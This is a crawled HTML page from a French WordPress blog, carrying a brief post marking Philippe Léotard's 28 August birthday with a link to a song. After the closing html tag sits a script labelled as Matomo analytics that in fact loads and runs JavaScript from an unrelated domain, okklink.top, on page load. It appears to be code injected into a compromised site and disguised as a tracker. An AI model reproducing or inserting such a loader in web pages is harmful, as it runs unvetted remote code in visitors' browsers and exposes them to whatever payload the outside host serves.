

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-28-aout/
body_size: 3107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il est né un 28 août</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il est né un 28 août Comments Feed" href="http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-28-aout/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Ils sont nés un 27 août' href='http://www.nalair.fr/index.php/anniversaire-2/ils-sont-nes-un-27-aout/' />
<link rel='next' title='Il est né un 29 août' href='http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-29-aout-2/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-28-aout/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=19157' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header08">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/anniversaire-2/ils-sont-nes-un-27-aout/" rel="prev">Ils sont nés un 27 août</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-29-aout-2/" rel="next">Il est né un 29 août</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-19157">
			<h2>Il est né un 28 août</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/08/philippe-léotard.jpg"><img class="aligncenter size-full wp-image-16458" title="philippe-léotard" src="http://www.nalair.fr/wp-content/uploads/2014/08/philippe-léotard.jpg" alt="" width="312" height="441" /></a></p>
<p style="text-align: center;">Philippe Léotard</p>
<p>Le chanteur  poète et chanteur français Philippe Léotard a tourné dans plus de 70 films est né à Nice  le 28 août 1940, il aurait 75 ans mais nous a quitté prématurément le 25 août 2001 à Paris 11e</p>
<p>pour écouter sa voix quand il chante Ferré  <a href="https://www.youtube.com/watch?v=ZRDQRGZz7O4">cliquez ici</a></p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/philippe-leotard/" rel="tag">Philippe Léotard</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Vendredi 28 août 2015 à 7:39						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-28-aout/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/anniversaire-2/il-est-ne-un-28-aout/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="19157" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.146 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768630160"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
